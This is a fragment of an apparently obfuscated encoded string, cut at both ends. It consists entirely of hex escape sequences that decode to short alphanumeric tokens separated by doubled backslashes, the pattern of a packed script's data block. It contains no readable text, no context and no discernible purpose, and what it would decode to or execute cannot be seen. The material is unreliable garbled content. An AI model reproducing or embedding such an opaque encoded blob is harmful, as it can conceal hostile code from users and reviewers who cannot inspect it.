x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c